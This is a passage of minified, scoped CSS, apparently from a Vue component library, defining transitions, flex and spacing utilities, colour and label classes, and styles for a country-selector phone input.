.3s}.slidevnext-enter[data-v-46e105de],.slidevprev-leave-to[data-v-46e105de]{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}.slidevnext-leave-to[data-v-46e105de],.slidevprev-enter[data-v-46e105de]{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}@media screen and (max-width:415px){.slide-enter-active[data-v-46e105de],.slide-leave-active[data-v-46e105de],.slideinvert-enter-active[data-v-46e105de],.slideinvert-leave-active[data-v-46e105de]{-webkit-transition:all 0s;transition:all 0s}}.spinner-anim[data-v-46e105de]{-webkit-animation:spin-data-v-46e105de .6s linear infinite;animation:spin-data-v-46e105de .6s linear infinite}@-webkit-keyframes spin-data-v-46e105de{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spin-data-v-46e105de{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.dialog-fade-enter-active .dialog-animation[data-v-46e105de]{-webkit-animation:dialog-fade-in-data-v-46e105de .4s;animation:dialog-fade-in-data-v-46e105de .4s}.dialog-fade-leave-active .dialog-animation[data-v-46e105de]{-webkit-animation:dialog-fade-out-data-v-46e105de .4s;animation:dialog-fade-out-data-v-46e105de .4s}@-webkit-keyframes dialog-fade-in-data-v-46e105de{0%{opacity:0;-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes dialog-fade-in-data-v-46e105de{0%{opacity:0;-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes dialog-fade-out-data-v-46e105de{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}}@keyframes dialog-fade-out-data-v-46e105de{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}}.expand-enter-active[data-v-46e105de],.expand-leave-active[data-v-46e105de]{overflow:hidden;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out;-webkit-transition-property:opacity,height;transition-property:opacity,height}.expand-enter[data-v-46e105de],.expand-leave-to[data-v-46e105de]{height:0;opacity:0}.scale-enter-active[data-v-46e105de],.scale-leave-active[data-v-46e105de]{opacity:1;-webkit-transition:all .3s cubic-bezier(.4,.52,.26,.9);transition:all .3s cubic-bezier(.4,.52,.26,.9);z-index:1}.scale-enter[data-v-46e105de],.scale-leave-to[data-v-46e105de]{opacity:.4;-webkit-transform:scale(0);transform:scale(0);z-index:1}@-webkit-keyframes loading-data-v-46e105de{0%{left:-200px;width:30%}50%{width:30%}70%{width:70%}80%{left:50%}95%{left:120%}to{left:100%}}@keyframes loading-data-v-46e105de{0%{left:-200px;width:30%}50%{width:30%}70%{width:70%}80%{left:50%}95%{left:120%}to{left:100%}}.flip-list-move[data-v-46e105de]{-webkit-transition:-webkit-transform .6s;transition:-webkit-transform .6s;transition:transform .6s;transition:transform .6s,-webkit-transform .6s}.over-hid[data-v-46e105de]{overflow:hidden}.pos-r[data-v-46e105de]{position:relative}.pos-a[data-v-46e105de]{position:absolute}.flex[data-v-46e105de]{display:-webkit-box;display:-ms-flexbox;display:flex}.flex.fluid[data-v-46e105de]{width:100%}.flex.direction-column[data-v-46e105de]{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.flex.direction-column-reverse[data-v-46e105de]{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.flex.direction-row[data-v-46e105de]{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.flex.direction-row-reverse[data-v-46e105de]{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.flex.align-center[data-v-46e105de]{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.flex.align-start[data-v-46e105de]{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.flex.align-end[data-v-46e105de]{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.flex.justify-start[data-v-46e105de]{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.flex.justify-end[data-v-46e105de]{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.flex.justify-center[data-v-46e105de]{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.flex.space-between[data-v-46e105de]{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.flex.space-around[data-v-46e105de]{-ms-flex-pack:distribute;justify-content:space-around}.flex.flex-center[data-v-46e105de]{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;justify-content:center}.flex.flex--wrap[data-v-46e105de]{-ms-flex-wrap:wrap;flex-wrap:wrap}.flex.flex--grow[data-v-46e105de]{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.flex-fill[data-v-46e105de]{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.flex-fixed[data-v-46e105de]{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.flex-1[data-v-46e105de]{-webkit-box-flex:1;-ms-flex:1;flex:1}.flex-100[data-v-46e105de]{-webkit-box-flex:0;-ms-flex:0 1 100%;flex:0 1 100%}.flex-75[data-v-46e105de]{-webkit-box-flex:0;-ms-flex:0 1 75%;flex:0 1 75%}.flex-50[data-v-46e105de]{-webkit-box-flex:0;-ms-flex:0 1 50%;flex:0 1 50%}.flex-33[data-v-46e105de]{-webkit-box-flex:0;-ms-flex:0 1 33.33%;flex:0 1 33.33%}.flex-25[data-v-46e105de]{-webkit-box-flex:0;-ms-flex:0 1 25%;flex:0 1 25%}.flex-20[data-v-46e105de]{-webkit-box-flex:0;-ms-flex:0 1 20%;flex:0 1 20%}.flex-16[data-v-46e105de]{-webkit-box-flex:0;-ms-flex:0 1 16.66%;flex:0 1 16.66%}.text-muted-white[data-v-46e105de]{color:hsla(0,0%,100%,.54)}.text-muted[data-v-46e105de]{color:rgba(0,0,0,.54)}.is-dark .text-muted[data-v-46e105de]{color:hsla(0,0%,100%,.54)}.text-strong[data-v-46e105de]{font-weight:500}.text-center[data-v-46e105de]{text-align:center}.text-left[data-v-46e105de]{text-align:left}.text-right[data-v-46e105de]{text-align:right}.text-primary[data-v-46e105de]{color:#1e90ff}.text-secondary[data-v-46e105de]{color:#747474}.text-third[data-v-46e105de]{color:#ccc}.text-success[data-v-46e105de]{color:#9acd32}.text-danger[data-v-46e105de]{color:#ff4500}.text-grey[data-v-46e105de]{color:#999}.text-info[data-v-46e105de]{color:#17a2b8}.text-warning[data-v-46e105de]{color:#ffa300}.text-light[data-v-46e105de]{color:#f5f5f5}.text-dark[data-v-46e105de]{color:#24292e}.text-default[data-v-46e105de]{color:#ccc}.text-white[data-v-46e105de]{color:#fff}.text-black[data-v-46e105de]{color:#000}.dots-text[data-v-46e105de]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dots-text-3[data-v-46e105de]{line-height:1.3em;margin-right:-1em;max-height:3.9em;overflow:hidden;padding-right:1em;position:relative;text-align:justify}.dots-text-3[data-v-46e105de]:before{bottom:2px;content:"...";position:absolute;right:3px}.dots-text-3[data-v-46e105de]:after{background:#fff;content:"";height:1em;margin-top:.2em;position:absolute;right:0;width:1em}.dots-text-2[data-v-46e105de]{line-height:1.3em;margin-right:-1em;max-height:2.6em;overflow:hidden;padding-right:1em;position:relative;text-align:justify}.dots-text-2[data-v-46e105de]:before{bottom:2px;content:"...";position:absolute;right:3px}.dots-text-2[data-v-46e105de]:after{background:#fff;content:"";height:1em;margin-top:.2em;position:absolute;right:0;width:1em}.container[data-v-46e105de]{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;width:100%}@media(max-width:768px){.container[data-v-46e105de]{max-width:100%}}@media(min-width:768px){.container[data-v-46e105de]{max-width:768px}}@media(min-width:1024px){.container[data-v-46e105de]{max-width:1024px}}@media(min-width:1440px){.container[data-v-46e105de]{max-width:1440px}}@media(min-width:2560px){.container[data-v-46e105de]{max-width:2560px}}.pr-0[data-v-46e105de]{padding-right:0}.pt-0[data-v-46e105de]{padding-top:0}.pb-0[data-v-46e105de]{padding-bottom:0}.pl-0[data-v-46e105de]{padding-left:0}.px-0[data-v-46e105de]{padding-left:0;padding-right:0}.py-0[data-v-46e105de]{padding-bottom:0;padding-top:0}.p-0[data-v-46e105de]{padding:0}.pr-1[data-v-46e105de]{padding-right:.25rem}.pt-1[data-v-46e105de]{padding-top:.25rem}.pb-1[data-v-46e105de]{padding-bottom:.25rem}.pl-1[data-v-46e105de]{padding-left:.25rem}.px-1[data-v-46e105de]{padding-left:.25rem;padding-right:.25rem}.py-1[data-v-46e105de]{padding-bottom:.25rem;padding-top:.25rem}.p-1[data-v-46e105de]{padding:.25rem}.pr-2[data-v-46e105de]{padding-right:.5rem}.pt-2[data-v-46e105de]{padding-top:.5rem}.pb-2[data-v-46e105de]{padding-bottom:.5rem}.pl-2[data-v-46e105de]{padding-left:.5rem}.px-2[data-v-46e105de]{padding-left:.5rem;padding-right:.5rem}.py-2[data-v-46e105de]{padding-bottom:.5rem;padding-top:.5rem}.p-2[data-v-46e105de]{padding:.5rem}.pr-3[data-v-46e105de]{padding-right:1rem}.pt-3[data-v-46e105de]{padding-top:1rem}.pb-3[data-v-46e105de]{padding-bottom:1rem}.pl-3[data-v-46e105de]{padding-left:1rem}.px-3[data-v-46e105de]{padding-left:1rem;padding-right:1rem}.py-3[data-v-46e105de]{padding-bottom:1rem;padding-top:1rem}.p-3[data-v-46e105de]{padding:1rem}.pr-4[data-v-46e105de]{padding-right:1.5rem}.pt-4[data-v-46e105de]{padding-top:1.5rem}.pb-4[data-v-46e105de]{padding-bottom:1.5rem}.pl-4[data-v-46e105de]{padding-left:1.5rem}.px-4[data-v-46e105de]{padding-left:1.5rem;padding-right:1.5rem}.py-4[data-v-46e105de]{padding-bottom:1.5rem;padding-top:1.5rem}.p-4[data-v-46e105de]{padding:1.5rem}.pr-5[data-v-46e105de]{padding-right:3rem}.pt-5[data-v-46e105de]{padding-top:3rem}.pb-5[data-v-46e105de]{padding-bottom:3rem}.pl-5[data-v-46e105de]{padding-left:3rem}.px-5[data-v-46e105de]{padding-left:3rem;padding-right:3rem}.py-5[data-v-46e105de]{padding-bottom:3rem;padding-top:3rem}.p-5[data-v-46e105de]{padding:3rem}.mr-0[data-v-46e105de]{margin-right:0}.mt-0[data-v-46e105de]{margin-top:0}.mb-0[data-v-46e105de]{margin-bottom:0}.ml-0[data-v-46e105de]{margin-left:0}.mx-0[data-v-46e105de]{margin-left:0;margin-right:0}.my-0[data-v-46e105de]{margin-bottom:0;margin-top:0}.m-0[data-v-46e105de]{margin:0}.mr-1[data-v-46e105de]{margin-right:.25rem}.mt-1[data-v-46e105de]{margin-top:.25rem}.mb-1[data-v-46e105de]{margin-bottom:.25rem}.ml-1[data-v-46e105de]{margin-left:.25rem}.mx-1[data-v-46e105de]{margin-left:.25rem;margin-right:.25rem}.my-1[data-v-46e105de]{margin-bottom:.25rem;margin-top:.25rem}.m-1[data-v-46e105de]{margin:.25rem}.mr-2[data-v-46e105de]{margin-right:.5rem}.mt-2[data-v-46e105de]{margin-top:.5rem}.mb-2[data-v-46e105de]{margin-bottom:.5rem}.ml-2[data-v-46e105de]{margin-left:.5rem}.mx-2[data-v-46e105de]{margin-left:.5rem;margin-right:.5rem}.my-2[data-v-46e105de]{margin-bottom:.5rem;margin-top:.5rem}.m-2[data-v-46e105de]{margin:.5rem}.mr-3[data-v-46e105de]{margin-right:1rem}.mt-3[data-v-46e105de]{margin-top:1rem}.mb-3[data-v-46e105de]{margin-bottom:1rem}.ml-3[data-v-46e105de]{margin-left:1rem}.mx-3[data-v-46e105de]{margin-left:1rem;margin-right:1rem}.my-3[data-v-46e105de]{margin-bottom:1rem;margin-top:1rem}.m-3[data-v-46e105de]{margin:1rem}.mr-4[data-v-46e105de]{margin-right:1.5rem}.mt-4[data-v-46e105de]{margin-top:1.5rem}.mb-4[data-v-46e105de]{margin-bottom:1.5rem}.ml-4[data-v-46e105de]{margin-left:1.5rem}.mx-4[data-v-46e105de]{margin-left:1.5rem;margin-right:1.5rem}.my-4[data-v-46e105de]{margin-bottom:1.5rem;margin-top:1.5rem}.m-4[data-v-46e105de]{margin:1.5rem}.mr-5[data-v-46e105de]{margin-right:3rem}.mt-5[data-v-46e105de]{margin-top:3rem}.mb-5[data-v-46e105de]{margin-bottom:3rem}.ml-5[data-v-46e105de]{margin-left:3rem}.mx-5[data-v-46e105de]{margin-left:3rem;margin-right:3rem}.my-5[data-v-46e105de]{margin-bottom:3rem;margin-top:3rem}.m-5[data-v-46e105de]{margin:3rem}.h-100[data-v-46e105de]{height:100%}.mh-100[data-v-46e105de]{max-height:100%}.w-100[data-v-46e105de]{width:100%}.mw-100[data-v-46e105de]{max-width:100%}.m-h-0[data-v-46e105de]{min-height:0}.m-h-100[data-v-46e105de]{min-height:100%}.m-w-0[data-v-46e105de]{min-width:0}.m-w-100[data-v-46e105de]{min-width:100%}.br-0[data-v-46e105de]{border-radius:0}.brt-0[data-v-46e105de]{border-top-left-radius:0;border-top-right-radius:0}.brb-0[data-v-46e105de]{border-bottom-left-radius:0;border-bottom-right-radius:0}.br-2[data-v-46e105de]{border-radius:2px}.brt-2[data-v-46e105de]{border-top-left-radius:2px;border-top-right-radius:2px}.brb-2[data-v-46e105de]{border-bottom-left-radius:2px;border-bottom-right-radius:2px}.br-4[data-v-46e105de]{border-radius:4px}.brt-4[data-v-46e105de]{border-top-left-radius:4px;border-top-right-radius:4px}.brb-4[data-v-46e105de]{border-bottom-left-radius:4px;border-bottom-right-radius:4px}.br-8[data-v-46e105de]{border-radius:8px}.brt-8[data-v-46e105de]{border-top-left-radius:8px;border-top-right-radius:8px}.brb-8[data-v-46e105de]{border-bottom-left-radius:8px;border-bottom-right-radius:8px}.fs-12[data-v-46e105de]{font-size:12px}.fs-14[data-v-46e105de]{font-size:14px}.fs-16[data-v-46e105de]{font-size:16px}.fs-18[data-v-46e105de]{font-size:18px}.fs-20[data-v-46e105de]{font-size:20px}.fs-22[data-v-46e105de]{font-size:22px}.fs-26[data-v-46e105de]{font-size:26px}.fw-300[data-v-46e105de]{font-weight:300}.fw-400[data-v-46e105de]{font-weight:400}.fw-500[data-v-46e105de]{font-weight:500}@media only screen and (max-width:2560px){.hidden-4k[data-v-46e105de]{display:none}}@media only screen and (max-width:1440px){.hidden-laptop[data-v-46e105de]{display:none}}@media only screen and (max-width:1024px){.hidden-laptop-s[data-v-46e105de]{display:none}}@media only screen and (max-width:768px){.hidden-tablet[data-v-46e105de]{display:none}}@media only screen and (max-width:425px){.hidden-mobile[data-v-46e105de]{display:none}}@media only screen and (max-width:375px){.hidden-mobile-m[data-v-46e105de]{display:none}}@media only screen and (max-width:320px){.hidden-mobile-s[data-v-46e105de]{display:none}}.show-4k[data-v-46e105de]{display:none}@media only screen and (max-width:2560px){.show-4k[data-v-46e105de]{display:inherit}}.show-laptop[data-v-46e105de]{display:none}@media only screen and (max-width:1440px){.show-laptop[data-v-46e105de]{display:inherit}}.show-laptop-s[data-v-46e105de]{display:none}@media only screen and (max-width:1024px){.show-laptop-s[data-v-46e105de]{display:inherit}}.show-tablet[data-v-46e105de]{display:none}@media only screen and (max-width:768px){.show-tablet[data-v-46e105de]{display:inherit}}.show-mobile[data-v-46e105de]{display:none}@media only screen and (max-width:425px){.show-mobile[data-v-46e105de]{display:inherit}}.show-mobile-m[data-v-46e105de]{display:none}@media only screen and (max-width:375px){.show-mobile-m[data-v-46e105de]{display:inherit}}.show-mobile-s[data-v-46e105de]{display:none}@media only screen and (max-width:320px){.show-mobile-s[data-v-46e105de]{display:inherit}}[data-v-46e105de],[data-v-46e105de]:after,[data-v-46e105de]:before{-webkit-box-sizing:border-box;box-sizing:border-box}blockquote[data-v-46e105de],body[data-v-46e105de],dd[data-v-46e105de],dl[data-v-46e105de],figure[data-v-46e105de],h1[data-v-46e105de],h2[data-v-46e105de],h3[data-v-46e105de],h4[data-v-46e105de],h5[data-v-46e105de],h6[data-v-46e105de],hr[data-v-46e105de],ol[data-v-46e105de],p[data-v-46e105de],pre[data-v-46e105de],ul[data-v-46e105de]{margin:0;padding:0}#app[data-v-46e105de],body[data-v-46e105de],button[data-v-46e105de],html[data-v-46e105de],input[data-v-46e105de]{font:400 14px -apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol;-webkit-font-kerning:normal;font-kerning:normal;line-height:1.5}.country-selector[data-v-46e105de]{font-family:Roboto,-apple-system,BlinkMacSystemFont,Segoe UI,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;height:40px;min-height:40px;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:0}.country-selector[data-v-46e105de]:hover{z-index:1}.country-selector__label[data-v-46e105de]{color:#747474;cursor:pointer;font-size:11px;left:11px;opacity:0;position:absolute;top:3px;-webkit-transform:translateY(25%);transform:translateY(25%);-webkit-transition:all .25s cubic-bezier(.645,.045,.355,1);transition:all .25s cubic-bezier(.645,.045,.355,1)}.country-selector__input[data-v-46e105de]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border:1px solid #ccc;color:#000;cursor:pointer;font-size:13px;font-weight:400;height:40px;min-height:40px;outline:none;padding-left:8px;padding-right:22px;position:relative;width:100%;z-index:0}.country-selector__toggle[data-v-46e105de]{cursor:pointer;display:inline-block;height:24px;position:absolute;right:5px;text-align:center;top:calc(50% - 10px);-webkit-transition:all .25s cubic-bezier(.645,.045,.355,1);transition:all .25s cubic-bezier(.645,.045,.355,1)}.country-selector__toggle__arrow[data-v-46e105de]{color:#747474}.country-selector__toggle__arrow path.arrow[data-v-46e105de]{fill:#747474}.country-selector__country-flag[data-v-46e105de]{cursor:pointer;left:11px;margin:auto 0;position:absolute;top:21px;z-index:1}.country-selector__country-flag img[data-v-46e105de]{position:absolute}.country-selector__list[data-v-46e105de]{background-color:#fff;-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);list-style:none;margin:0;max-width:100%;min-width:230px;overflow:hidden;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;top:100%;width:100%;z-index:9}.country-selector__list.has-calling-code[data-v-46e105de]{min-width:270px}.country-selector__list__item[data-v-46e105de]{background-color:transparent;border:0;cursor:pointer;font-size:12px;outline:none;overflow:hidden;padding:0 10px;text-overflow:ellipsis;white-space:nowrap;width:100%}.country-selector__list__item__flag-container[data-v-46e105de]{margin-right:10px}.country-selector__list__item__calling-code[data-v-46e105de]{color:#747474;width:45px}.country-selector__list__item.hover[data-v-46e105de],.country-selector__list__item.keyboard-selected[data-v-46e105de]{background-color:#f2f2f2}.country-selector__list__item.selected[data-v-46e105de]{color:#fff;font-weight:600}.country-selector__list__item.selected .country-selector__list__item__calling-code[data-v-46e105de]{color:#fff}.country-selector.is-dark .country-selector__input[data-v-46e105de]{color:hsla(0,0%,100%,.7);cursor:pointer}.country-selector.is-dark .country-selector__input[data-v-46e105de]::-webkit-input-placeholder{color:hsla(0,0%,100%,.7)}.country-selector.is-dark .country-selector__input[data-v-46e105de]::-moz-placeholder{color:hsla(0,0%,100%,.7)}.country-selector.is-dark .country-selector__input[data-v-46e105de]:-ms-input-placeholder{color:hsla(0,0%,100%,.7)}.country-selector.is-dark .country-selector__input[data-v-46e105de]::-ms-input-placeholder{color:hsla(0,0%,100%,.7)}.country-selector.is-dark .country-selector__input[data-v-46e105de]::placeholder{color:hsla(0,0%,100%,.7)}.country-selector.is-dark .country-selector__toggle__arrow[data-v-46e105de]{color:hsla(0,0%,100%,.7)}.country-selector.is-dark .country-selector__toggle__arrow path.arrow[data-v-46e105de]{fill:hsla(0,0%,100%,.7)}.country-selector.is-dark .country-selector__list__item[data-v-46e105de]{color:#f2f2f2}.country-selector.is-dark .country-selector__list__item.keyboard-selected[data-v-46e105de],.country-selector.is-dark .country-selector__list__item[data-v-46e105de]:hover{background-color:#43455e}.country-selector.is-dark .country-selector__list__calling-code[data-v-46e105de]{color:hsla(0,0%,100%,.3)}.country-selector.is-dark .country-selector__input[data-v-46e105de],.country-selector.is-dark .country-selector__list[data-v-46e105de]{color:hsla(0,0%,100%,.7)}.country-selector.has-list-open[data-v-46e105de]{z-index:1}.country-selector.has-list-open .country-selector__toggle[data-v-46e105de]{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.country-selector.is-focused[data-v-46e105de]{z-index:1}.country-selector.has-error .country-selector__input[data-v-46e105de]{border-color:#ff4500}.country-selector.has-error .country-selector__label[data-v-46e105de]{color:#ff4500}.country-selector.has-value .country-selector__input[data-v-46e105de]{padding-left:40px}.country-selector.has-hint .country-selector__label[data-v-46e105de],.country-selector.has-value .country-selector__label[data-v-46e105de]{font-size:11px;opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.country-selector.has-hint .country-selector__input[data-v-46e105de],.country-selector.has-value .country-selector__input[data-v-46e105de]{padding-top:14px}.country-selector.is-disabled .country-selector[data-v-46e105de]{cursor:not-allowed}.country-selector.is-disabled .country-selector__input[data-v-46e105de]{background-color:#f2f2f2;border-color:#ccc;color:#ccc}.country-selector.is-disabled .country-selector__input[data-v-46e105de]::-webkit-input-placeholder{color:#ccc}.country-selector.is-disabled .country-selector__input[data-v-46e105de]::-moz-placeholder{color:#ccc}.country-selector.is-disabled .country-selector__input[data-v-46e105de]:-ms-input-placeholder{color:#ccc}.country-selector.is-disabled .country-selector__input[data-v-46e105de]::-ms-input-placeholder{color:#ccc}.country-selector.is-disabled .country-selector__input[data-v-46e105de]::placeholder{color:#ccc}.country-selector.is-disabled .country-selector__country-flag>div[data-v-46e105de],.country-selector.is-disabled .country-selector__country-flag[data-v-46e105de],.country-selector.is-disabled .country-selector__input[data-v-46e105de],.country-selector.is-disabled .country-selector__label[data-v-46e105de],.country-selector.is-disabled .country-selector__toggle__arrow[data-v-46e105de]{color:#ccc;cursor:not-allowed}.country-selector.no-flags .country-selector__input[data-v-46e105de]{padding-left:10px}.country-selector.sm[data-v-46e105de]{height:36px;min-height:36px}.country-selector.sm .country-selector__input[data-v-46e105de]{font-size:12px;height:36px;min-height:36px}.country-selector.sm .country-selector__label[data-v-46e105de]{font-size:10px}.country-selector.sm .country-selector__country-flag[data-v-46e105de]{top:16px}.country-selector.sm .country-selector__country-flag img[data-v-46e105de]{zoom:.3;color:red;-moz-transform:scale(.3);-moz-transform-origin:0 0}.country-selector.sm.has-value .country-selector__input[data-v-46e105de]{padding-top:12px}.country-selector.lg[data-v-46e105de]{height:48px;min-height:48px}.country-selector.lg .country-selector__input[data-v-46e105de]{font-size:14px;height:48px;min-height:48px}.country-selector.lg .country-selector__label[data-v-46e105de]{font-size:14px}.country-selector.lg .country-selector__country-flag[data-v-46e105de]{top:25px}.country-selector.lg .country-selector__country-flag img[data-v-46e105de]{zoom:.45;-moz-transform:scale(.45);-moz-transform-origin:0 0}.country-selector.lg.has-value .country-selector__input[data-v-46e105de]{padding-top:18px}.country-selector .slide-enter-active[data-v-46e105de],.country-selector .slide-leave-active[data-v-46e105de]{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:all .3s;transition:all .3s;z-index:998}.country-selector .slide-enter[data-v-46e105de],.country-selector .slide-leave-to[data-v-46e105de]{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px);z-index:998}.bg-primary-after[data-v-19351537]:after,.bg-primary-before[data-v-19351537]:before,.bg-primary[data-v-19351537]{background-color:#1e90ff}.bg-primary-after-transparency[data-v-19351537]:after,.bg-primary-before-transparency[data-v-19351537]:before,.bg-primary-transparency[data-v-19351537]{background-color:rgba(30,144,255,.5)}.bg-secondary-after[data-v-19351537]:after,.bg-secondary-before[data-v-19351537]:before,.bg-secondary[data-v-19351537]{background-color:#747474}.bg-secondary-after-transparency[data-v-19351537]:after,.bg-secondary-before-transparency[data-v-19351537]:before,.bg-secondary-transparency[data-v-19351537]{background-color:hsla(0,0%,46%,.5)}.bg-third-after[data-v-19351537]:after,.bg-third-before[data-v-19351537]:before,.bg-third[data-v-19351537]{background-color:#ccc}.bg-third-after-transparency[data-v-19351537]:after,.bg-third-before-transparency[data-v-19351537]:before,.bg-third-transparency[data-v-19351537]{background-color:hsla(0,0%,80%,.5)}.bg-success-after[data-v-19351537]:after,.bg-success-before[data-v-19351537]:before,.bg-success[data-v-19351537]{background-color:#9acd32}.bg-success-after-transparency[data-v-19351537]:after,.bg-success-before-transparency[data-v-19351537]:before,.bg-success-transparency[data-v-19351537]{background-color:rgba(154,205,50,.5)}.bg-danger-after[data-v-19351537]:after,.bg-danger-before[data-v-19351537]:before,.bg-danger[data-v-19351537]{background-color:#ff4500}.bg-danger-after-transparency[data-v-19351537]:after,.bg-danger-before-transparency[data-v-19351537]:before,.bg-danger-transparency[data-v-19351537]{background-color:rgba(255,69,0,.5)}.bg-grey-after[data-v-19351537]:after,.bg-grey-before[data-v-19351537]:before,.bg-grey[data-v-19351537]{background-color:#999}.bg-grey-after-transparency[data-v-19351537]:after,.bg-grey-before-transparency[data-v-19351537]:before,.bg-grey-transparency[data-v-19351537]{background-color:hsla(0,0%,60%,.5)}.bg-info-after[data-v-19351537]:after,.bg-info-before[data-v-19351537]:before,.bg-info[data-v-19351537]{background-color:#17a2b8}.bg-info-after-transparency[data-v-19351537]:after,.bg-info-before-transparency[data-v-19351537]:before,.bg-info-transparency[data-v-19351537]{background-color:rgba(23,162,184,.5)}.bg-warning-after[data-v-19351537]:after,.bg-warning-before[data-v-19351537]:before,.bg-warning[data-v-19351537]{background-color:#ffa300}.bg-warning-after-transparency[data-v-19351537]:after,.bg-warning-before-transparency[data-v-19351537]:before,.bg-warning-transparency[data-v-19351537]{background-color:rgba(255,163,0,.5)}.bg-light-after[data-v-19351537]:after,.bg-light-before[data-v-19351537]:before,.bg-light[data-v-19351537]{background-color:#f5f5f5}.bg-light-after-transparency[data-v-19351537]:after,.bg-light-before-transparency[data-v-19351537]:before,.bg-light-transparency[data-v-19351537]{background-color:hsla(0,0%,96%,.5)}.bg-dark-after[data-v-19351537]:after,.bg-dark-before[data-v-19351537]:before,.bg-dark[data-v-19351537]{background-color:#24292e}.bg-dark-after-transparency[data-v-19351537]:after,.bg-dark-before-transparency[data-v-19351537]:before,.bg-dark-transparency[data-v-19351537]{background-color:rgba(36,41,46,.5)}.bg-default-after[data-v-19351537]:after,.bg-default-before[data-v-19351537]:before,.bg-default[data-v-19351537]{background-color:#ccc}.bg-default-after-transparency[data-v-19351537]:after,.bg-default-before-transparency[data-v-19351537]:before,.bg-default-transparency[data-v-19351537]{background-color:hsla(0,0%,80%,.5)}.bg-white-after[data-v-19351537]:after,.bg-white-before[data-v-19351537]:before,.bg-white[data-v-19351537]{background-color:#fff}.bg-white-after-transparency[data-v-19351537]:after,.bg-white-before-transparency[data-v-19351537]:before,.bg-white-transparency[data-v-19351537]{background-color:hsla(0,0%,100%,.5)}.bg-black-after[data-v-19351537]:after,.bg-black-before[data-v-19351537]:before,.bg-black[data-v-19351537]{background-color:#000}.bg-black-after-transparency[data-v-19351537]:after,.bg-black-before-transparency[data-v-19351537]:before,.bg-black-transparency[data-v-19351537]{background-color:rgba(0,0,0,.5)}.fill-primary path[data-v-19351537]{fill:#1e90ff}.fill-secondary path[data-v-19351537]{fill:#747474}.fill-third path[data-v-19351537]{fill:#ccc}.fill-success path[data-v-19351537]{fill:#9acd32}.fill-danger path[data-v-19351537]{fill:#ff4500}.fill-grey path[data-v-19351537]{fill:#999}.fill-info path[data-v-19351537]{fill:#17a2b8}.fill-warning path[data-v-19351537]{fill:#ffa300}.fill-light path[data-v-19351537]{fill:#f5f5f5}.fill-dark path[data-v-19351537]{fill:#24292e}.fill-default path[data-v-19351537]{fill:#ccc}.fill-white path[data-v-19351537]{fill:#fff}.fill-black path[data-v-19351537]{fill:#000}.label[data-v-19351537]{border-radius:2px;color:#fff;font-size:.714em;padding:2px 4px}.label-primary[data-v-19351537],.label[data-v-19351537]{background-color:#1e90ff}.label-primary-outline[data-v-19351537]{background-color:transparent;border:1px solid #1e90ff;color:#1e90ff}.label-secondary[data-v-19351537]{background-color:#747474}.label-secondary-outline[data-v-19351537]{background-color:transparent;border:1px solid #747474;color:#747474}.label-third[data-v-19351537]{background-color:#ccc}.label-third-outline[data-v-19351537]{background-color:transparent;border:1px solid #ccc;color:#ccc}.label-success[data-v-19351537]{background-color:#9acd32}.label-success-outline[data-v-19351537]{background-color:transparent;border:1px solid #9acd32;color:#9acd32}.label-danger[data-v-19351537]{background-color:#ff4500}.label-danger-outline[data-v-19351537]{background-color:transparent;border:1px solid #ff4500;color:#ff4500}.label-grey[data-v-19351537]{background-color:#999}.label-grey-outline[data-v-19351537]{background-color:transparent;border:1px solid #999;color:#999}.label-info[data-v-19351537]{background-color:#17a2b8}.label-info-outline[data-v-19351537]{background-color:transparent;border:1px solid #17a2b8;color:#17a2b8}.label-warning[data-v-19351537]{background-color:#ffa300}.label-warning-outline[data-v-19351537]{background-color:transparent;border:1px solid 